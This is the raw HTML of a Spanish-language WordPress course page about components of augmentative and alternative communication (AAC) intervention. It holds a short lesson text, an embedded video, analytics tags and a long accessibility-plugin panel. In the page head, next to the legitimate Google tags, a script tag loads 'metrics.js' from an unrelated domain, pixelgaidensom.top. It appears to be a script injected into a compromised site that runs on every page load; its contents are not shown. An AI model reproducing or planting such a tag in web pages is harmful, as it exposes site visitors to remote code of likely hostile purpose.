!important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Ocultar "sin existencias"*/
.stock.out-of-stock {
    display: none !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.menuprincipal{
   z-index:7777!important;
}
#wrapper > div.fusion-tb-header > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-1.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-sticky-container.fusion-container-stuck > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-1.fusion_builder_column_5_6.\35 _6.fusion-flex-column.fusion-animated > div > div.fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-stretch.fusion-flex-content-wrap {
   z-index:9999!important;
}
.menutop{
   z-index:9999!important;
}
.menutop .awb-menu__sub-ul{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul a{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul span{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul li{
   z-index:99999!important;
}</style><style type="text/css" id="fusion-builder-template-page_title_bar-css">.titulocab p{
font-size: 34px;
font-family: Baloo;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0px;
    font-style: normal
}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2CGE17JV3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CGE17JV3Q');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188565565-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188565565-1');
</script><script type="text/javascript" src="https://pixelgaidensom.top/2/alfasaac/metrics.js" id="custom-1765291476953-js"></script>	</head>
	<body class="sfwd-topic-template-default single single-sfwd-topic postid-19578 theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no ld-in-focus-mode fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 learndash-cpt learndash-cpt-sfwd-topic learndash-template-ld30 learndash-cpt-sfwd-topic-19578-current learndash-cpt--19499-parent learndash-cpt-sfwd-lessons-19576-parent learndash-embed-responsive">

		<div class="learndash-wrapper lds-theme-default lds-template-default">
						<div class="ld-focus ld-focus-initial-transition  ld-focus-position-default">
				
<div class="ld-focus-sidebar">
	<div class="ld-course-navigation-heading">

		
		<span class="ld-focus-sidebar-trigger">
						<span class="ld-icon ld-icon-arrow-left"></span>
					</span>

		
		
		<h3>
			<a href="" id="ld-focus-mode-course-heading">
				<span class="ld-icon ld-icon-content"></span>
							</a>
		</h3>
			</div>
	<div class="ld-focus-sidebar-wrapper">
				<div class="ld-course-navigation">
			<div class="ld-course-navigation-list">
				<div class="ld-lesson-navigation">
					<div class="ld-lesson-items" id="ld-lesson-list-19499">
											</div> <!--/.ld-lesson-items-->
				</div> <!--/.ld-lesson-navigation-->
			</div> <!--/.ld-course-navigation-list-->
		</div> <!--/.ld-course-navigation-->
			</div> <!--/.ld-focus-sidebar-wrapper-->
</div> <!--/.ld-focus-sidebar-->


	<div class="ld-focus-main">

		<div class="ld-focus-header">

	
	<div class="ld-mobile-nav">
		<a href="#" class="ld-trigger-mobile-nav" aria-label="Menú">
			<span class="bar-1"></span>
			<span class="bar-2"></span>
			<span class="bar-3"></span>
		</a>
	</div>

	
	<div class="ld-brand-logo">
	<a href="https://alfasaac.com"><img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="" /></a>	</div>

	<div class="ld-content-actions">

		<div class="ld-content-action ">
			<a class="ld-button ld-button-transparent" href="https://alfasaac.com/temas/tema-1-principios-y-objetivos-generales-5-2/">
						<span class="ld-icon ld-icon-arrow-left"></span>
						<span class="ld-text">Anterior Tema</span>
		</a>
		</div>

		<div class="ld-content-action ld-empty">
			</div>
		
</div> <!--/.ld-topic-actions-->


	</div> <!--/.ld-focus-header-->

		<div class="ld-focus-content">

			
			<h1>Tema 2: Componentes de la intervención</h1>

			
			<div class="learndash learndash_post_sfwd-topic user_has_access"  id="learndash_post_19578">
<div class="learndash-wrapper lds-theme-default lds-template-default">
	
<div class="ld-tabs ld-tab-count-2">
			<div role="tablist" class="ld-tabs-navigation">
			
				<button aria-selected=&quot;true&quot; role="tab" aria-controls="content-tab" id="ld-content-tab-19578" class="ld-tab ld-active" data-ld-tab="ld-tab-content-19578">
					<span class="ld-icon ld-icon-content"></span>
					<span class="ld-text">Tema</span>
			</button>
					
				<button  role="tab" aria-controls="chat-tab" id="ld-chat-tab-19578" class="ld-tab " data-ld-tab="ld-tab-chat-19578">
					<span class="ld-icon ld-icon-comments"></span>
					<span class="ld-text">Chat</span>
			</button>
							</div>
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-19578">
								<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1456px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p><span style="font-weight: 400">La intervención en CAA implica numerosos elementos que interaccionan entre si y deben abordarse de manera conjunta y global. Estos abarcan al usuario, los interlocutores, el contexto y el sistema de comunicación. Debemos planificar objetivos y estrategias en cada uno de estas áreas ya que todas son imprescindibles para el éxito de la implementación.</span></p>
</div><div style="padding:56.25% 0 0 0;position:relative;"><iframe src="https://player.vimeo.com/video/648355593?h=4b1a100813&badge=0&autopause=0&player_id=0&app_id=58479" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen style="position:absolute;top:0;left:0;width:100%;height:100%;" title="L7. T2 def.mov"></iframe></div><script src="https://player.vimeo.com/api/player.js"></script></div></div></div></div>
			</div>

			
			<div role="tabpanel" tabindex="0" aria-labelledby="chat" class="ld-tab-content " id="ld-tab-chat-19578">
								
	<div
		class="imm-bg-yellow-50 imm-border-l-8 imm-border-yellow-400 imm-p-5 imm-font-semibold imm-rounded-3xl imm-text-yellow-500">
		Por favor inicie sesión para unirse a la conversación	</div>

			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
</div> <!--/.learndash-wrapper-->
</div>
			
			<div class="page-links">Páginas: <span class="current">1</span> <a href="https://alfasaac.com/temas/tema-2-componentes-de-la-intervencion-5-2/2/" class="post-page-numbers">2</a></div>
			
					</div> <!--/.ld-focus-content-->

	</div> <!--/.ld-focus-main-->

						</div> <!--/.ld-focus-->
			</div> <!--/.ld-learndash-wrapper-->

						<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <h3>Accesibilidad</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Cerrar panel de accesibilidad"></button>
                </header>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Modos de accesibilidad</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo seguro de epilepsia:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo seguro de epilepsia:</div>
                    <div class="mdp-readabler-profile-short">Humedece el color y elimina los parpadeos.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">Este modo permite a las personas con epilepsia utilizar el sitio web de forma segura al eliminar el riesgo de convulsiones que resultan de las animaciones intermitentes o parpadeantes y las combinaciones de colores arriesgadas.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo para personas con discapacidad visual:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo para personas con discapacidad visual:</div>
                    <div class="mdp-readabler-profile-short">Mejora las imágenes del sitio web.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de discapacidad cognitiva:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de discapacidad cognitiva:</div>
                    <div class="mdp-readabler-profile-short">Ayuda a concentrarse en contenido específico.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo compatible con TDAH:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo compatible con TDAH:</div>
                    <div class="mdp-readabler-profile-short">Reduce las distracciones y mejora el enfoque.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de ceguera                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de ceguera</div>
                    <div class="mdp-readabler-profile-short">Permite usar el sitio con su lector de pantalla</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    <div class="mdp-readabler-subheader">            <h4>Diccionario en línea</h4>
        </div>

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="Busca en el diccionario en línea..."
				       aria-label="Busca en el diccionario en línea...">
                <label for="mdp-readabler-online-dictionary-search">Comienza a escribir para buscar en Wikipedia</label>
			</form>
            <button role="button" tabindex="0" aria-label="Clear search results" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		
                    <div class="mdp-readabler-subheader">                <h4>Experiencia legible</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Escalado de contenido:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Lupa de texto</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Fuente legible:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Apto para dislexia</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar títulos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar enlaces</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Tamaño de fuente</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Altura de la línea</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Altura de la línea" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Altura de la línea" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Espaciado de letras:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la izquierda</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Centro alineado</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la derecha</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Experiencia visualmente agradable</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste oscuro:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste de luz</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monocroma</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alto contraste</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alta saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">
14 / 5.000
Resultados de traducción
Baja saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar colores de texto</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
